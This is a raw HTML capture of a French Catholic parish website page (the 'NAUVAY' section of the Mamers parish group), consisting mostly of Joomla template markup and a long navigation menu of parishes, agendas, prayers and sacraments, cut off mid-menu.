

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroisse-mamers.fr/index.php/la-vie-des-paroisses/marolles-les-braults/nauvay
body_size: 12054
content:

<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_content view-category layout-blog itemid-177 j54 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="description" content="site d'information de la paroisse de Mamers">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>NAUVAY</title>
	<link href="/la-vie-des-paroisses/marolles-les-braults/nauvay?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="NAUVAY">
	<link href="/la-vie-des-paroisses/marolles-les-braults/nauvay?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="NAUVAY">
	<link href="https://paroisse-mamers.fr/component/search/?layout=blog&amp;id=174&amp;Itemid=177&amp;format=opensearch" rel="search" title="Valider paroisse-mamers" type="application/opensearchdescription+xml">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet">
	<link href="/plugins/content/up/assets/up.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/off-canvas.css" rel="stylesheet">
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css?v=3.6.93" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/paroisse-mamers.fr\/","base":"","baseFull":"https:\/\/paroisse-mamers.fr\/"},"csrf.token":"2682be0803fde7f2bc033f6df829496d"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js"></script>
	<script src="/modules/mod_jevents_cal/tmpl/default/assets/js/calnav.min.js?v=3.6.93"></script>
	<script>function setupSpecificNavigation()
{
setupMiniCalTouchInteractions(".mod_events_table,.jevcalendar ", true);
}</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">
<div class="header-logo"> 
 <div class="t3-module module " id="Mod87"><div class="module-inner"><div class="module-ct">
<div id="mod-custom87" class="mod-custom custom">
    <p><img style="float: left; max-width: 207px; width: 100%; height: auto;" src="/images/headers/logo-header-ensemble-paroissial-mamers-2.gif" /></p></div>
</div></div></div>
 </div>
 <div class="header-ban"> 
 <div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">
<div id="mod-custom88" class="mod-custom custom">
    <p><img style="float: right; max-width: 600px; width: 100%; height: auto; max-height: 80px;" src="/images/headers/banniere-header-ensemble-paroissial-de-mamers.gif" /></p></div>
</div></div></div>
 </div>
	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->
	<!--// bouton menu dplac ici puis enlev-->
	<!--
	<div>
									<button type="button" id="special" class="btn btn-default" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
				</div>
	-->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<!--
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="paroisse-mamers">
													<img class="logo-img" src="/templates/purity_iii/images/logo.png" alt="paroisse-mamers" />
						
												
						<span>paroisse-mamers</span>
					</a>
				</div>
			</div>
			-->
			<!-- //LOGO -->
			<!-- bouton menu  dplacer, pour remettre en place enlever la div (ajout class btn btn-default, supprim class navbar-toggle)-->
			
											<button type="button" id="special" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
					
			

	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Accueil </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="102" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/premieres-informations"   data-target="#" data-toggle="dropdown">Premières Informations <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="127" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/editorial"   data-target="#">Editorial </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="128" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques"   data-target="#">Les Paroisses : infos pratiques </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/infos-pratiques"   data-target="#">INFOS PRATIQUES  </a>

</li>
<li itemprop='name'  data-id="265" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/bapteme-infos-pratiques"   data-target="#">Baptême - infos pratiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="129" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/l-agenda-du-mois"   data-target="#">Dans l'Agenda de la Paroisse  </a>

</li>
<li itemprop='name'  data-id="130" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/informations-generales"   data-target="#">Informations Générales </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="103" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-vie-des-paroisses"   data-target="#" data-toggle="dropdown">La Vie Des Paroisses <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="120" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers"   data-target="#">Mamers </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="170" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales"   data-target="#">MAMERS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="364" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales/agenda-cultuel-ou-culturel" target="_blank"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="171" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/tro-saosnes"   data-target="#">TRO-SAOSNES </a>

</li>
<li itemprop='name'  data-id="172" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/pelerinages-de-la-paroisse"   data-target="#">PELERINAGES DE LA PAROISSE </a>

</li>
<li itemprop='name'  data-id="173" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers"   data-target="#">ASSOCIATION : &quot;LES AMIS DES ORGUES DE MAMERS&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="121" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul"   data-target="#">Dangeul </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="174" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales"   data-target="#">DANGEUL - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="367" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-dangeuil"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE DANGEUIL </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="122" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet"   data-target="#">La Fresnay sur Chedouet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="175" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales"   data-target="#">LA FRESNAYE SUR CHEDOUET - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="368" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-la-fresnaye-sur-chedouet"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE LA FRESNAYE SUR CHEDOUET </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="123" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults"   data-target="#">Marolles Les Braults </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="176" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales"   data-target="#">MAROLLES LES BRAULTS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="365" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales/agenda-cultuel-ou-culturel-marolles-les-braults"   data-target="#">AGENDA CULTUEL OU CULTUREL MAROLLES LES BRAULTS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active" data-id="177" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/nauvay"   data-target="#">NAUVAY </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="124" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois"   data-target="#">Neufchatel en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="178" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales"   data-target="#">NEUFCHATEL EN SAOSNOIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="366" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-neuchatel-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE NEUCHATEL EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="434" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans"   data-target="#">ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="125" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois"   data-target="#">Sainte Marie en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="179" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois"   data-target="#">PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="370" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois/agenda-cultuel-ou-culturel-paroisse-de-sainte-marie-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="126" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais"   data-target="#">Saint Cosme en Vairais </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="180" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales"   data-target="#">SAINT COSME EN VAIRAIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="369" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-saint-cosme-en-vairais"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINT COSME EN VAIRAIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="104" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-paroisse"   data-target="#" data-toggle="dropdown">La Paroisse <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="108" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/organisation"   data-target="#">Organisation </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="181" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/coordonnees-paroisse-et-organisation"   data-target="#">COORDONNEES PAROISSE ET ORGANISATION </a>

</li>
<li itemprop='name'  data-id="182" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/les-funerailles-etapes-et-rites-liturgiques"   data-target="#">LES FUNERAILLES - ETAPES ET RITES LITURGIQUES  </a>

</li>
<li itemprop='name'  data-id="222" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/la-celebration-des-funerailles"   data-target="#">LA CELEBRATION DES FUNERAILLES </a>

</li>
<li itemprop='name'  data-id="229" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/aumonerie"   data-target="#">AUMÔNERIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="168" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/liturgie"   data-target="#">Liturgie </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="209" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres"   data-target="#">PRIERES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="210" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-parole-de-dieu"   data-target="#">LA PAROLE DE DIEU </a>

</li>
<li itemprop='name'  data-id="211" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale"   data-target="#">LA LECTURE ECCLESIALE </a>

</li>
<li itemprop='name'  data-id="212" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-priere-d-alliance"   data-target="#">LA PRIERE D'ALLIANCE </a>

</li>
<li itemprop='name'  data-id="213" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique"   data-target="#">L'ADORATION EUCHARISTIQUE </a>

</li>
<li itemprop='name'  data-id="214" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif"   data-target="#">LE DIALOGUE CONTEMPLATIF </a>

</li>
<li itemprop='name'  data-id="215" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes"   data-target="#">LES PRIERES CHRETIENNES </a>

</li>
<li itemprop='name'  data-id="216" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee"   data-target="#">PRIER DANS MA JOURNEE </a>

</li>
<li itemprop='name'  data-id="217" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-pour-la-mission"   data-target="#">PRIER POUR LA MISSION </a>

</li>
<li itemprop='name'  data-id="218" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier"   data-target="#">PRIER </a>

</li>
<li itemprop='name'  data-id="219" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint"   data-target="#">PRIERES A L'ESPRIT SAINT </a>

</li>
<li itemprop='name'  data-id="220" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/venerer-des-reliques"   data-target="#">VENERER DES RELIQUES </a>

</li>
<li itemprop='name'  data-id="221" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae"   data-target="#">ROSARIUM VIRGINIS MARIAE </a>

</li>
<li itemprop='name'  data-id="235" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint"   data-target="#">LES SEPT DONS DE L'ESPRIT SAINT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="192" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/la-liturgie"   data-target="#">LA LITURGIE </a>

</li>
<li itemprop='name'  data-id="193" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-temps-liturgiques"   data-target="#">LES TEMPS LITURGIQUES </a>

</li>
<li itemprop='name'  data-id="196" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/l-annee-liturgique"   data-target="#">L'ANNEE LITURGIQUE </a>

</li>
<li itemprop='name'  data-id="194" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-fetes-catholiques"   data-target="#">LES FETES CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="195" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie"   data-target="#">LES COULEURS DE LA LITURGIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="109" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/sacrements"   data-target="#">Sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="159" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements"   data-target="#">les 7 sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
